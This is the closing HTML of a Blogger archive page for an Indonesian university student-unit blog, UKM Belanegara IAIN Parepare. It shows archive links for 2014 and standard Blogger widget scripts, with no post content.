<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Jendela Gambar. Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Rtl63cNHiXQiYeHk5y1BaCn5y_w:1768365003115';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6603150161939042676','//belanegara.iainpare.ac.id/2017/03/','6603150161939042676');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6603150161939042676', 'title': 'UKM BELANEGARA IAIN PAREPARE', 'url': 'https://belanegara.iainpare.ac.id/2017/03/', 'canonicalUrl': 'https://belanegara.iainpare.ac.id/2017/03/', 'homepageUrl': 'https://belanegara.iainpare.ac.id/', 'searchUrl': 'https://belanegara.iainpare.ac.id/search', 'canonicalHomepageUrl': 'https://belanegara.iainpare.ac.id/', 'blogspotFaviconUrl': 'https://belanegara.iainpare.ac.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UKM BELANEGARA IAIN PAREPARE - Atom\x22 href\x3d\x22https://belanegara.iainpare.ac.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22UKM BELANEGARA IAIN PAREPARE - RSS\x22 href\x3d\x22https://belanegara.iainpare.ac.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UKM BELANEGARA IAIN PAREPARE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6603150161939042676/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'Maret 2017', 'pageTitle': 'UKM BELANEGARA IAIN PAREPARE: Maret 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Jendela Gambar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'UKM BELANEGARA IAIN PAREPARE', 'description': '', 'url': 'https://belanegara.iainpare.ac.id/2017/03/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 3, 'rangeMessage': 'Menampilkan postingan dari Maret, 2017'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>